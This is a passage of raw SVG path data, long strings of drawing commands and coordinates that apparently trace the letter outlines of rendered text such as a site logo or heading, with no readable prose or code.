38.6001 7.076 38.3241 7.448C38.0481 7.808 37.9101 8.336 37.9101 9.032V14H34.9041V4.784H37.8741V6.206C38.1141 5.702 38.4801 5.306 38.9721 5.018C39.4641 4.718 40.0221 4.568 40.6461 4.568ZM58.264 10.994H61.036C60.832 11.99 60.334 12.776 59.542 13.352C58.762 13.928 57.778 14.216 56.59 14.216C55.15 14.216 53.974 13.778 53.062 12.902C52.162 12.014 51.712 10.844 51.712 9.392C51.712 7.94 52.162 6.776 53.062 5.9C53.962 5.012 55.126 4.568 56.554 4.568C57.934 4.568 59.032 5 59.848 5.864C60.664 6.728 61.072 7.856 61.072 9.248V10.058H54.61C54.694 10.73 54.904 11.24 55.24 11.588C55.576 11.924 56.026 12.092 56.59 12.092C57.01 12.092 57.364 12.002 57.652 11.822C57.94 11.63 58.144 11.354 58.264 10.994ZM56.554 6.674C56.05 6.674 55.636 6.824 55.312 7.124C54.988 7.424 54.772 7.868 54.664 8.456H58.282C58.282 7.928 58.126 7.502 57.814 7.178C57.502 6.842 57.082 6.674 56.554 6.674ZM62.9588 4.784H65.9288V6.206C66.1688 5.702 66.5408 5.306 67.0448 5.018C67.5488 4.718 68.1248 4.568 68.7728 4.568C69.8408 4.568 70.6748 4.88 71.2748 5.504C71.8868 6.128 72.1928 6.992 72.1928 8.096V14H69.1688V8.816C69.1688 8.168 69.0428 7.688 68.7908 7.376C68.5388 7.052 68.1548 6.89 67.6388 6.89C67.1108 6.89 66.6968 7.076 66.3968 7.448C66.1088 7.82 65.9648 8.36 65.9648 9.068V14H62.9588V4.784ZM74.5604 4.784H77.5304V6.206C77.7704 5.702 78.1424 5.306 78.6464 5.018C79.1504 4.718 79.7264 4.568 80.3744 4.568C81.4424 4.568 82.2764 4.88 82.8764 5.504C83.4884 6.128 83.7944 6.992 83.7944 8.096V14H80.7704V8.816C80.7704 8.168 80.6444 7.688 80.3924 7.376C80.1404 7.052 79.7564 6.89 79.2404 6.89C78.7124 6.89 78.2984 7.076 77.9984 7.448C77.7104 7.82 77.5664 8.36 77.5664 9.068V14H74.5604V4.784ZM89.2219 3.506H86.1079V0.895999H89.2219V3.506ZM89.1679 14H86.1619V4.784H89.1679V14ZM91.6463 4.784H94.6163V6.206C94.8563 5.702 95.2283 5.306 95.7323 5.018C96.2363 4.718 96.8123 4.568 97.4603 4.568C98.5283 4.568 99.3623 4.88 99.9623 5.504C100.574 6.128 100.88 6.992 100.88 8.096V14H97.8563V8.816C97.8563 8.168 97.7303 7.688 97.4783 7.376C97.2263 7.052 96.8423 6.89 96.3263 6.89C95.7983 6.89 95.3843 7.076 95.0843 7.448C94.7963 7.82 94.6523 8.36 94.6523 9.068V14H91.6463V4.784ZM107.55 15.386C108.186 15.386 108.672 15.212 109.008 14.864C109.344 14.528 109.512 14.024 109.512 13.352V12.074C109.26 12.566 108.882 12.962 108.378 13.262C107.886 13.55 107.334 13.694 106.722 13.694C105.498 13.694 104.514 13.274 103.77 12.434C103.026 11.594 102.654 10.49 102.654 9.122C102.654 7.766 103.026 6.668 103.77 5.828C104.514 4.988 105.498 4.568 106.722 4.568C107.334 4.568 107.898 4.718 108.414 5.018C108.93 5.306 109.308 5.69 109.548 6.17V4.784H112.518V12.902C112.518 14.354 112.086 15.47 111.222 16.25C110.358 17.03 109.14 17.42 107.568 17.42C106.236 17.42 105.15 17.15 104.31 16.61C103.482 16.082 102.984 15.344 102.816 14.396H105.786C105.882 14.732 106.074 14.978 106.362 15.134C106.662 15.302 107.058 15.386 107.55 15.386ZM107.622 11.57C108.222 11.57 108.696 11.366 109.044 10.958C109.404 10.538 109.584 9.98 109.584 9.284V8.942C109.584 8.258 109.404 7.712 109.044 7.304C108.684 6.896 108.21 6.692 107.622 6.692C107.01 6.692 106.53 6.908 106.182 7.34C105.846 7.76 105.678 8.354 105.678 9.122C105.678 9.89 105.846 10.49 106.182 10.922C106.53 11.354 107.01 11.57 107.622 11.57ZM123.468 14H120.606C120.57 13.676 120.546 13.418 120.534 13.226C120.522 13.022 120.516 12.83 120.516 12.65C120.288 13.154 119.916 13.544 119.4 13.82C118.896 14.084 118.284 14.216 117.564 14.216C116.58 14.216 115.8 13.97 115.224 13.478C114.648 12.986 114.36 12.326 114.36 11.498C114.36 10.67 114.642 10.022 115.206 9.554C115.77 9.086 116.628 8.792 117.78 8.672L120.372 8.42V8.042C120.372 7.622 120.252 7.298 120.012 7.07C119.772 6.83 119.43 6.71 118.986 6.71C118.59 6.71 118.272 6.818 118.032 7.034C117.792 7.238 117.66 7.52 117.636 7.88H114.756C114.852 6.836 115.284 6.026 116.052 5.45C116.82 4.862 117.834 4.568 119.094 4.568C120.486 4.568 121.536 4.892 122.244 5.54C122.952 6.176 123.306 7.124 123.306 8.384V11.372C123.306 11.924 123.318 12.404 123.342 12.812C123.366 13.208 123.408 13.604 123.468 14ZM117.33 11.3C117.33 11.612 117.432 11.858 117.636 12.038C117.84 12.206 118.122 12.29 118.482 12.29C119.034 12.29 119.484 12.128 119.832 11.804C120.192 11.48 120.372 11.048 120.372 10.508V10.058L118.716 10.256C118.212 10.316 117.852 10.43 117.636 10.598C117.432 10.754 117.33 10.988 117.33 11.3ZM131.402 4.64C131.558 4.64 131.69 4.646 131.798 4.658C131.906 4.67 131.996 4.694 132.068 4.73V7.502C131.924 7.478 131.774 7.46 131.618 7.448C131.462 7.436 131.288 7.43 131.096 7.43C130.352 7.43 129.764 7.652 129.332 8.096C128.9 8.54 128.684 9.164 128.684 9.968V14H125.678V4.784H128.648V6.746C128.876 6.062 129.23 5.54 129.71 5.18C130.19 4.82 130.754 4.64 131.402 4.64ZM137.148 14.216C135.936 14.216 134.958 13.772 134.214 12.884C133.482 11.996 133.116 10.832 133.116 9.392C133.116 7.952 133.482 6.788 134.214 5.9C134.958 5.012 135.936 4.568 137.148 4.568C137.772 4.568 138.33 4.712 138.822 5C139.326 5.288 139.698 5.672 139.938 6.152V0.751999H142.944V14H139.974V12.632C139.734 13.112 139.356 13.496 138.84 13.784C138.324 14.072 137.76 14.216 137.148 14.216ZM138.084 6.71C137.472 6.71 136.992 6.944 136.644 7.412C136.308 7.88 136.14 8.54 136.14 9.392C136.14 10.244 136.308 10.904 136.644 11.372C136.98 11.828 137.46 12.056 138.084 12.056C138.684 12.056 139.152 11.84 139.488 11.408C139.824 10.964 139.992 10.358 139.992 9.59V9.194C139.992 8.414 139.824 7.808 139.488 7.376C139.152 6.932 138.684 6.71 138.084 6.71ZM151.375 10.994H154.147C153.943 11.99 153.445 12.776 152.653 13.352C151.873 13.928 150.889 14.216 149.701 14.216C148.261 14.216 147.085 13.778 146.173 12.902C145.273 12.014 144.823 10.844 144.823 9.392C144.823 7.94 145.273 6.776 146.173 5.9C147.073 5.012 148.237 4.568 149.665 4.568C151.045 4.568 152.143 5 152.959 5.864C153.775 6.728 154.183 7.856 154.183 9.248V10.058H147.721C147.805 10.73 148.015 11.24 148.351 11.588C148.687 11.924 149.137 12.092 149.701 12.092C150.121 12.092 150.475 12.002 150.763 11.822C151.051 11.63 151.255 11.354 151.375 10.994ZM149.665 6.674C149.161 6.674 148.747 6.824 148.423 7.124C148.099 7.424 147.883 7.868 147.775 8.456H151.393C151.393 7.928 151.237 7.502 150.925 7.178C150.613 6.842 150.193 6.674 149.665 6.674ZM159.13 3.506H156.016V0.895999H159.13V3.506ZM159.076 14H156.07V4.784H159.076V14ZM164.561 0.751999V14H161.555V0.751999H164.561ZM170.459 14.216C169.247 14.216 168.269 13.772 167.525 12.884C166.793 11.996 166.427 10.832 166.427 9.392C166.427 7.952 166.793 6.788 167.525 5.9C168.269 5.012 169.247 4.568 170.459 4.568C171.083 4.568 171.641 4.712 172.133 5C172.637 5.288 173.009 5.672 173.249 6.152V0.751999H176.255V14H173.285V12.632C173.045 13.112 172.667 13.496 172.151 13.784C171.635 14.072 171.071 14.216 170.459 14.216ZM171.395 6.71C170.783 6.71 170.303 6.944 169.955 7.412C169.619 7.88 169.451 8.54 169.451 9.392C169.451 10.244 169.619 10.904 169.955 11.372C170.291 11.828 170.771 12.056 171.395 12.056C171.995 12.056 172.463 11.84 172.799 11.408C173.135 10.964 173.303 10.358 173.303 9.59V9.194C173.303 8.414 173.135 7.808 172.799 7.376C172.463 6.932 171.995 6.71 171.395 6.71ZM189.745 14H186.289L181.321 1.148H184.633L188.071 10.598H188.107L191.527 1.148H194.731L189.745 14ZM199.156 3.506H196.042V0.895999H199.156V3.506ZM199.102 14H196.096V4.784H199.102V14ZM201.58 4.784H204.55V6.206C204.79 5.702 205.162 5.306 205.666 5.018C206.17 4.718 206.746 4.568 207.394 4.568C208.462 4.568 209.296 4.88 209.896 5.504C210.508 6.128 210.814 6.992 210.814 8.096V14H207.79V8.816C207.79 8.168 207.664 7.688 207.412 7.376C207.16 7.052 206.776 6.89 206.26 6.89C205.732 6.89 205.318 7.076 205.018 7.448C204.73 7.82 204.586 8.36 204.586 9.068V14H201.58V4.784ZM213.181 4.784H216.151V6.206C216.391 5.702 216.763 5.306 217.267 5.018C217.771 4.718 218.347 4.568 218.995 4.568C220.063 4.568 220.897 4.88 221.497 5.504C222.109 6.128 222.415 6.992 222.415 8.096V14H219.391V8.816C219.391 8.168 219.265 7.688 219.013 7.376C218.761 7.052 218.377 6.89 217.861 6.89C217.333 6.89 216.919 7.076 216.619 7.448C216.331 7.82 216.187 8.36 216.187 9.068V14H213.181V4.784ZM233.783 4.784V14H230.795V12.578C230.567 13.082 230.201 13.484 229.697 13.784C229.193 14.072 228.629 14.216 228.005 14.216C226.961 14.216 226.145 13.91 225.557 13.298C224.969 12.674 224.675 11.804 224.675 10.688V4.784H227.717V10.004C227.717 10.64 227.831 11.114 228.059 11.426C228.299 11.738 228.665 11.894 229.157 11.894C229.661 11.894 230.051 11.708 230.327 11.336C230.603 10.952 230.741 10.412 230.741 9.716V4.784H233.783ZM241.986 4.568C242.682 4.568 243.264 4.706 243.732 4.982C244.212 5.246 244.596 5.66 244.884 6.224C245.208 5.708 245.64 5.306 246.18 5.018C246.732 4.718 247.332 4.568 247.98 4.568C249.036 4.568 249.852 4.88 250.428 5.504C251.004 6.116 251.292 6.98 251.292 8.096V14H248.268V8.78C248.268 8.156 248.148 7.688 247.908 7.376C247.668 7.052 247.314 6.89 246.846 6.89C246.342 6.89 245.952 7.076 245.676 7.448C245.412 7.808 245.28 8.336 245.28 9.032V14H242.256V8.78C242.256 8.156 242.136 7.688 241.896 7.376C241.656 7.052 241.302 6.89 240.834 6.89C240.33 6.89 239.94 7.076 239.664 7.448C239.388 7.808 239.25 8.336 239.25 9.032V14H236.244V4.784H239.214V6.206C239.454 5.702 239.82 5.306 240.312 5.018C240.804 4.718 241.362 4.568 241.986 4.568ZM262.124 14H259.262C259.226 13.676 259.202 13.418 259.19 13.226C259.178 13.022 259.172 12.83 259.172 12.65C258.944 13.154 258.572 13.544 258.056 13.82C257.552 14.084 256.94 14.216 256.22 14.216C255.236 14.216 254.456 13.97 253.88 13.478C253.304 12.986 253.016 12.326 253.016 11.498C253.016 10.67 253.298 10.022 253.862 9.554C254.426 9.086 255.284 8.792 256.436 8.672L259.028 8.42V8.042C259.028 7.622 258.908 7.298 258.668 7.07C258.428 6.83 258.086 6.71 257.642 6.71C257.246 6.71 256.928 6.818 256.688 7.034C256.448 7.238 256.316 7.52 256.292 7.88H253.412C253.508 6.836 253.94 6.026 254.708 5.45C255.476 4.862 256.49 4.568 257.75 4.568C259.142 4.568 260.192 4.892 260.9 5.54C261.608 6.176 261.962 7.124 261.962 8.384V11.372C261.962 11.924 261.974 12.404 261.998 12.812C262.022 13.208 262.064 13.604 262.124 14ZM255.986 11.3C255.986 11.612 256.088 11.858 256.292 12.038C256.496 12.206 256.778 12.29 257.138 12.29C257.69 12.29 258.14 12.128 258.488 11.804C258.848 11.48 259.028 11.048 259.028 10.508V10.058L257.372 10.256C256.868 10.316 256.508 10.43 256.292 10.598C256.088 10.754 255.986 10.988 255.986 11.3ZM260.648 0.751999L258.452 3.65H256.436L257.354 0.751999H260.648ZM267.34 0.751999V14H264.334V0.751999H267.34ZM278.278 14H275.416C275.38 13.676 275.356 13.418 275.344 13.226C275.332 13.022 275.326 12.83 275.326 12.65C275.098 13.154 274.726 13.544 274.21 13.82C273.706 14.084 273.094 14.216 272.374 14.216C271.39 14.216 270.61 13.97 270.034 13.478C269.458 12.986 269.17 12.326 269.17 11.498C269.17 10.67 269.452 10.022 270.016 9.554C270.58 9.086 271.438 8.792 272.59 8.672L275.182 8.42V8.042C275.182 7.622 275.062 7.298 274.822 7.07C274.582 6.83 274.24 6.71 273.796 6.71C273.4 6.71 273.082 6.818 272.842 7.034C272.602 7.238 272.47 7.52 272.446 7.88H269.566C269.662 6.836 270.094 6.026 270.862 5.45C271.63 4.862 272.644 4.568 273.904 4.568C275.296 4.568 276.346 4.892 277.054 5.54C277.762 6.176 278.116 7.124 278.116 8.384V11.372C278.116 11.924 278.128 12.404 278.152 12.812C278.176 13.208 278.218 13.604 278.278 14ZM272.14 11.3C272.14 11.612 272.242 11.858 272.446 12.038C272.65 12.206 272.932 12.29 273.292 12.29C273.844 12.29 274.294 12.128 274.642 11.804C275.002 11.48 275.182 11.048 275.182 10.508V10.058L273.526 10.256C273.022 10.316 272.662 10.43 272.446 10.598C272.242 10.754 272.14 10.988 272.14 11.3ZM284.358 14.216C283.014 14.216 281.94 13.952 281.136 13.424C280.332 12.884 279.876 12.122 279.768 11.138H282.576C282.624 11.486 282.804 11.762 283.116 11.966C283.428 12.158 283.824 12.254 284.304 12.254C284.724 12.254 285.06 12.182 285.312 12.038C285.564 11.882 285.69 11.672 285.69 11.408C285.69 11.192 285.6 11.03 285.42 10.922C285.252 10.802 284.916 10.694 284.412 10.598L282.774 10.328C281.85 10.172 281.166 9.872 280.722 9.428C280.278 8.984 280.056 8.396 280.056 7.664C280.056 6.752 280.434 6.008 281.19 5.432C281.958 4.856 282.924 4.568 284.088 4.568C285.336 4.568 286.326 4.832 287.058 5.36C287.79 5.876 288.21 6.602 288.318 7.538H285.654C285.606 7.226 285.438 6.98 285.15 6.8C284.874 6.608 284.532 6.512 284.124 6.512C283.74 6.512 283.428 6.59 283.188 6.746C282.96 6.89 282.846 7.088 282.846 7.34C282.846 7.556 282.93 7.724 283.098 7.844C283.266 7.952 283.59 8.048 284.07 8.132L285.852 8.438C286.716 8.57 287.37 8.87 287.814 9.338C288.27 9.794 288.498 10.4 288.498 11.156C288.498 12.068 288.108 12.806 287.328 13.37C286.56 13.934 285.57 14.216 284.358 14.216ZM294.686 11.75C294.902 11.75 295.094 11.744 295.262 11.732C295.442 11.708 295.628 11.672 295.82 11.624V13.856C295.448 13.964 295.106 14.036 294.794 14.072C294.482 14.12 294.146 14.144 293.786 14.144C292.706 14.144 291.914 13.922 291.41 13.478C290.906 13.022 290.654 12.314 290.654 11.354V6.89H289.43V4.784H290.654V2.498H293.624V4.784H295.622V6.89H293.606V10.742C293.606 11.102 293.684 11.36 293.84 11.516C294.008 11.672 294.29 11.75 294.686 11.75ZM302.052 4.568C303.528 4.568 304.71 5.006 305.598 5.882C306.498 6.758 306.948 7.928 306.948 9.392C306.948 10.856 306.498 12.026 305.598 12.902C304.71 13.778 303.528 14.216 302.052 14.216C300.564 14.216 299.37 13.778 298.47 12.902C297.582 12.026 297.138 10.856 297.138 9.392C297.138 7.928 297.582 6.758 298.47 5.882C299.37 5.006 300.564 4.568 302.052 4.568ZM302.052 6.728C301.44 6.728 300.972 6.962 300.648 7.43C300.324 7.886 300.162 8.54 300.162 9.392C300.162 10.244 300.324 10.904 300.648 11.372C300.972 11.828 301.44 12.056 302.052 12.056C302.652 12.056 303.114 11.828 303.438 11.372C303.762 10.916 303.924 10.256 303.924 9.392C303.924 8.528 303.762 7.868 303.438 7.412C303.114 6.956 302.652 6.728 302.052 6.728ZM309.112 14V6.89H307.906V4.784H309.112V3.848C309.112 2.816 309.394 2.03 309.958 1.49C310.522 0.95 311.338 0.68 312.406 0.68C312.79 0.68 313.102 0.692 313.342 0.715999C313.594 0.727999 313.822 0.751999 314.026 0.788V3.02C313.858 2.996 313.708 2.984 313.576 2.984C313.444 2.972 313.3 2.966 313.144 2.966C312.796 2.966 312.538 3.05 312.37 3.218C312.202 3.386 312.118 3.644 312.118 3.992V4.784H313.918V6.89H312.118V14H309.112ZM315.398 4.784H318.368V6.206C318.608 5.702 318.98 5.306 319.484 5.018C319.988 4.718 320.564 4.568 321.212 4.568C322.28 4.568 323.114 4.88 323.714 5.504C324.326 6.128 324.632 6.992 324.632 8.096V14H321.608V8.816C321.608 8.168 321.482 7.688 321.23 7.376C320.978 7.052 320.594 6.89 320.078 6.89C319.55 6.89 319.136 7.076 318.836 7.448C318.548 7.82 318.404 8.36 318.404 9.068V14H315.398V4.784ZM336 4.784V14H333.012V12.578C332.784 13.082 332.418 13.484 331.914 13.784C331.41 14.072 330.846 14.216 330.222 14.216C329.178 14.216 328.362 13.91 327.774 13.298C327.186 12.674 326.892 11.804 326.892 10.688V4.784H329.934V10.004C329.934 10.64 330.048 11.114 330.276 11.426C330.516 11.738 330.882 11.894 331.374 11.894C331.878 11.894 332.268 11.708 332.544 11.336C332.82 10.952 332.958 10.412 332.958 9.716V4.784H336ZM338.461 4.784H341.431V6.206C341.671 5.702 342.043 5.306 342.547 5.018C343.051 4.718 343.627 4.568 344.275 4.568C345.343 4.568 346.177 4.88 346.777 5.504C347.389 6.128 347.695 6.992 347.695 8.096V14H344.671V8.816C344.671 8.168 344.545 7.688 344.293 7.376C344.041 7.052 343.657 6.89 343.141 6.89C342.613 6.89 342.199 7.076 341.899 7.448C341.611 7.82 341.467 8.36 341.467 9.068V14H338.461V4.784ZM358.522 14H355.66C355.624 13.676 355.6 13.418 355.588 13.226C355.576 13.022 355.57 12.83 355.57 12.65C355.342 13.154 354.97 13.544 354.454 13.82C353.95 14.084 353.338 14.216 352.618 14.216C351.634 14.216 350.854 13.97 350.278 13.478C349.702 12.986 349.414 12.326 349.414 11.498C349.414 10.67 349.696 10.022 350.26 9.554C350.824 9.086 351.682 8.792 352.834 8.672L355.426 8.42V8.042C355.426 7.622 355.306 7.298 355.066 7.07C354.826 6.83 354.484 6.71 354.04 6.71C353.644 6.71 353.326 6.818 353.086 7.034C352.846 7.238 352.714 7.52 352.69 7.88H349.81C349.906 6.836 350.338 6.026 351.106 5.45C351.874 4.862 352.888 4.568 354.148 4.568C355.54 4.568 356.59 4.892 357.298 5.54C358.006 6.176 358.36 7.124 358.36 8.384V11.372C358.36 11.924 358.372 12.404 358.396 12.812C358.42 13.208 358.462 13.604 358.522 14ZM352.384 11.3C352.384 11.612 352.486 11.858 352.69 12.038C352.894 12.206 353.176 12.29 353.536 12.29C354.088 12.29 354.538 12.128 354.886 11.804C355.246 11.48 355.426 11.048 355.426 10.508V10.058L353.77 10.256C353.266 10.316 352.906 10.43 352.69 10.598C352.486 10.754 352.384 10.988 352.384 11.3ZM366.456 4.64C366.612 4.64 366.744 4.646 366.852 4.658C366.96 4.67 367.05 4.694 367.122 4.73V7.502C366.978 7.478 366.828 7.46 366.672 7.448C366.516 7.436 366.342 7.43 366.15 7.43C365.406 7.43 364.818 7.652 364.386 8.096C363.954 8.54 363.738 9.164 363.738 9.968V14H360.732V4.784H363.702V6.746C363.93 6.062 364.284 5.54 364.764 5.18C365.244 4.82 365.808 4.64 366.456 4.64ZM11.1699 25.7539H15.3818V26.5703C14.652 26.5703 14.1882 26.6012 13.9902 26.6631C13.8047 26.7126 13.7119 26.8424 13.7119 27.0527V36.7012C13.7119 36.9115 13.8047 37.0475 13.9902 37.1094C14.1882 37.1589 14.652 37.1836 15.3818 37.1836V38H10.2979V37.1836C11.0277 37.1836 11.4854 37.1589 11.6709 37.1094C11.8688 37.0475 11.9678 36.9115 11.9678 36.7012V26.7002H11.8936L7.88574 38.1113H7.27344L3.37695 26.7002H3.30273V36.7012C3.30273 36.9115 3.39551 37.0475 3.58105 37.1094C3.77897 37.1589 4.24284 37.1836 4.97266 37.1836V38H0.556641V37.1836C1.28646 37.1836 1.74414 37.1589 1.92969 37.1094C2.1276 37.0475 2.22656 36.9115 2.22656 36.7012V27.0713C2.22656 26.8486 2.1276 26.7126 1.92969 26.6631C1.74414 26.6012 1.28646 26.5765 0.556641 26.5889V25.7539H4.80566L7.88574 35.2725H7.95996L11.1699 25.7539ZM25.7725 37.3877V37.7959L23.1562 38.1855H22.8965V36.627C22.5378 37.097 22.111 37.4743 21.6162 37.7588C21.1214 38.0433 20.6204 38.1855 20.1133 38.1855C19.3216 38.1855 18.6969 37.9134 18.2393 37.3691C17.7816 36.8125 17.5527 36.0518 17.5527 35.0869V30.875C17.5527 30.6771 17.5218 30.541 17.46 30.4668C17.4105 30.3802 17.2992 30.3184 17.126 30.2812L16.2354 30.1143V29.4648L18.8887 29.2793H19.1484V34.9756C19.1484 35.6436 19.2845 36.1507 19.5566 36.4971C19.8411 36.8434 20.2493 37.0166 20.7812 37.0166C21.1523 37.0166 21.5173 36.9238 21.876 36.7383C22.2347 36.5527 22.5749 36.2806 22.8965 35.9219V30.875C22.8965 30.6771 22.8656 30.541 22.8037 30.4668C22.7542 30.3802 22.6429 30.3184 22.4697 30.2812L21.5791 30.1143V29.4648L24.2324 29.2793H24.4922V36.4043C24.4922 36.5651 24.5107 36.6826 24.5479 36.7568C24.5973 36.8311 24.721 36.9115 24.9189 36.998L25.7725 37.3877ZM27.9619 36.8496V26.2363C27.9619 26.0755 27.9372 25.958 27.8877 25.8838C27.8506 25.8096 27.7331 25.7292 27.5352 25.6426L26.6816 25.2529V24.8447L29.2979 24.084H29.5576V36.8496C29.5576 37.0104 29.6195 37.1094 29.7432 37.1465C29.8792 37.1836 30.2194 37.2021 30.7637 37.2021V38H26.7559V37.2021C27.3001 37.2021 27.6341 37.1836 27.7578 37.1465C27.8939 37.1094 27.9619 37.0104 27.9619 36.8496ZM37.666 36.1445L38.1484 36.7383C37.8145 37.196 37.3939 37.5547 36.8867 37.8145C36.3919 38.0618 35.8662 38.1855 35.3096 38.1855C34.6292 38.1855 34.0664 37.9876 33.6211 37.5918C33.1882 37.196 32.9717 36.695 32.9717 36.0889V30.1885H31.7842V29.2793H32.9717V27.0527L34.5674 26.5889V29.2793H37.332V30.1885H34.5674V35.6436C34.5674 36.1136 34.6849 36.4723 34.9199 36.7197C35.1549 36.9548 35.5013 37.0723 35.959 37.0723C36.2559 37.0723 36.5404 36.998 36.8125 36.8496C37.097 36.7012 37.3815 36.4661 37.666 36.1445ZM40.9131 27.1641C40.5915 27.1641 40.3132 27.0527 40.0781 26.8301C39.8555 26.5951 39.7441 26.3167 39.7441 25.9951C39.7441 25.6735 39.8555 25.4014 40.0781 25.1787C40.3132 24.9437 40.5915 24.8262 40.9131 24.8262C41.2347 24.8262 41.5068 24.9437 41.7295 25.1787C41.9645 25.4014 42.082 25.6735 42.082 25.9951C42.082 26.3167 41.9645 26.5951 41.7295 26.8301C41.5068 27.0527 41.2347 27.1641 40.9131 27.1641ZM40.1523 36.8496V31.2461C40.1523 31.0853 40.1276 30.9678 40.0781 30.8936C40.041 30.8193 39.9235 30.7389 39.7256 30.6523L38.8721 30.2627V29.8545L41.4883 29.0938H41.748V36.8496C41.748 37.0104 41.8099 37.1094 41.9336 37.1465C42.0697 37.1836 42.4098 37.2021 42.9541 37.2021V38H38.9463V37.2021C39.4906 37.2021 39.8245 37.1836 39.9482 37.1465C40.0843 37.1094 40.1523 37.0104 40.1523 36.8496ZM49.4297 30.9863C49.2318 30.6029 49.04 30.3555 48.8545 30.2441C48.6813 30.1204 48.4587 30.0586 48.1865 30.0586C47.5062 30.0586 46.931 30.3926 46.4609 31.0605C45.9909 31.7161 45.7559 32.5449 45.7559 33.5469C45.7559 34.6107 45.9971 35.4642 46.4795 36.1074C46.9619 36.7507 47.5742 37.0723 48.3164 37.0723C48.8112 37.0723 49.2441 36.9548 49.6152 36.7197C49.9863 36.4723 50.3327 36.0765 50.6543 35.5322L51.3779 35.9775C51.0316 36.6826 50.5677 37.2269 49.9863 37.6104C49.4049 37.9938 48.7493 38.1855 48.0195 38.1855C46.9062 38.1855 45.9785 37.7897 45.2363 36.998C44.5065 36.194 44.1416 35.1488 44.1416 33.8623C44.1416 33.2562 44.2406 32.6748 44.4385 32.1182C44.6488 31.5492 44.9456 31.042 45.3291 30.5967C45.7373 30.1143 46.2074 29.7432 46.7393 29.4834C47.2835 29.2236 47.8402 29.0938 48.4092 29.0938C49.1514 29.0938 49.7884 29.2731 50.3203 29.6318C50.8646 29.9906 51.1367 30.3988 51.1367 30.8564C51.1367 31.1162 51.0563 31.3265 50.8955 31.4873C50.7347 31.6481 50.5368 31.7285 50.3018 31.7285C50.1286 31.7285 49.974 31.6852 49.8379 31.5986C49.7142 31.4997 49.5781 31.2956 49.4297 30.9863ZM61.6572 37.3877V37.7959L59.041 38.1855H58.7812V36.627C58.4225 37.097 57.9958 37.4743 57.501 37.7588C57.0062 38.0433 56.5052 38.1855 55.998 38.1855C55.2064 38.1855 54.5817 37.9134 54.124 37.3691C53.6663 36.8125 53.4375 36.0518 53.4375 35.0869V30.875C53.4375 30.6771 53.4066 30.541 53.3447 30.4668C53.2952 30.3802 53.1839 30.3184 53.0107 30.2812L52.1201 30.1143V29.4648L54.7734 29.2793H55.0332V34.9756C55.0332 35.6436 55.1693 36.1507 55.4414 36.4971C55.7259 36.8434 56.1341 37.0166 56.666 37.0166C57.0371 37.0166 57.402 36.9238 57.7607 36.7383C58.1195 36.5527 58.4596 36.2806 58.7812 35.9219V30.875C58.7812 30.6771 58.7503 30.541 58.6885 30.4668C58.639 30.3802 58.5277 30.3184 58.3545 30.2812L57.4639 30.1143V29.4648L60.1172 29.2793H60.377V36.4043C60.377 36.5651 60.3955 36.6826 60.4326 36.7568C60.4821 36.8311 60.6058 36.9115 60.8037 36.998L61.6572 37.3877ZM63.8467 36.8496V26.2363C63.8467 26.0755 63.8219 25.958 63.7725 25.8838C63.7354 25.8096 63.6178 25.7292 63.4199 25.6426L62.5664 25.2529V24.8447L65.1826 24.084H65.4424V36.8496C65.4424 37.0104 65.5042 37.1094 65.6279 37.1465C65.764 37.1836 66.1042 37.2021 66.6484 37.2021V38H62.6406V37.2021C63.1849 37.2021 63.5189 37.1836 63.6426 37.1465C63.7786 37.1094 63.8467 37.0104 63.8467 36.8496ZM73.5508 36.1445L74.0332 36.7383C73.6992 37.196 73.2786 37.5547 72.7715 37.8145C72.2767 38.0618 71.751 38.1855 71.1943 38.1855C70.514 38.1855 69.9512 37.9876 69.5059 37.5918C69.0729 37.196 68.8564 36.695 68.8564 36.0889V30.1885H67.6689V29.2793H68.8564V27.0527L70.4521 26.5889V29.2793H73.2168V30.1885H70.4521V35.6436C70.4521 36.1136 70.5697 36.4723 70.8047 36.7197C71.0397 36.9548 71.3861 37.0723 71.8438 37.0723C72.1406 37.0723 72.4251 36.998 72.6973 36.8496C72.9818 36.7012 73.2663 36.4661 73.5508 36.1445ZM83.9414 37.3877V37.7959L81.3252 38.1855H81.0654V36.627C80.7067 37.097 80.2799 37.4743 79.7852 37.7588C79.2904 38.0433 78.7894 38.1855 78.2822 38.1855C77.4906 38.1855 76.8659 37.9134 76.4082 37.3691C75.9505 36.8125 75.7217 36.0518 75.7217 35.0869V30.875C75.7217 30.6771 75.6908 30.541 75.6289 30.4668C75.5794 30.3802 75.4681 30.3184 75.2949 30.2812L74.4043 30.1143V29.4648L77.0576 29.2793H77.3174V34.9756C77.3174 35.6436 77.4535 36.1507 77.7256 36.4971C78.0101 36.8434 78.4183 37.0166 78.9502 37.0166C79.3213 37.0166 79.6862 36.9238 80.0449 36.7383C80.4036 36.5527 80.7438 36.2806 81.0654 35.9219V30.875C81.0654 30.6771 81.0345 30.541 80.9727 30.4668C80.9232 30.3802 80.8118 30.3184 80.6387 30.2812L79.748 30.1143V29.4648L82.4014 29.2793H82.6611V36.4043C82.6611 36.5651 82.6797 36.6826 82.7168 36.7568C82.7663 36.8311 82.89 36.9115 83.0879 36.998L83.9414 37.3877ZM88.5801 37.1836C88.6914 37.196 88.8213 37.2021 88.9697 37.2021C89.1305 37.2021 89.3346 37.2021 89.582 37.2021V38H85.0176V37.2021C85.5618 37.2021 85.8958 37.1836 86.0195 37.1465C86.1556 37.1094 86.2236 37.0104 86.2236 36.8496V31.2461C86.2236 31.0853 86.1989 30.9678 86.1494 30.8936C86.1123 30.8193 85.9948 30.7389 85.7969 30.6523L84.9434 30.2627V29.8545L87.5596 29.0938H87.8193V31.5615C88.2523 30.8317 88.7161 30.238 89.2109 29.7803C89.7057 29.3226 90.1634 29.0938 90.584 29.0938C90.9551 29.0938 91.252 29.1989 91.4746 29.4092C91.6973 29.6195 91.8086 29.8854 91.8086 30.207C91.8086 30.5163 91.7158 30.7637 91.5303 30.9492C91.3447 31.1224 91.1035 31.209 90.8066 31.209C90.7077 31.209 90.6149 31.1904 90.5283 31.1533C90.4417 31.1162 90.318 31.0358 90.1572 30.9121C90.0212 30.8132 89.916 30.7513 89.8418 30.7266C89.7799 30.6895 89.7119 30.6709 89.6377 30.6709C89.415 30.6833 89.1367 30.8503 88.8027 31.1719C88.4688 31.4935 88.141 31.8955 87.8193 32.3779V36.8125C87.8193 36.9609 87.8688 37.0599 87.9678 37.1094C88.0667 37.1465 88.2708 37.1712 88.5801 37.1836ZM99.7314 38.1855C99.2861 38.1855 98.9027 38.0371 98.5811 37.7402C98.2594 37.4434 98.0677 37.0599 98.0059 36.5898C97.6595 37.0475 97.208 37.431 96.6514 37.7402C96.1071 38.0371 95.5752 38.1855 95.0557 38.1855C94.4124 38.1855 93.8929 38 93.4971 37.6289C93.1012 37.2578 92.9033 36.7692 92.9033 36.1631C92.9033 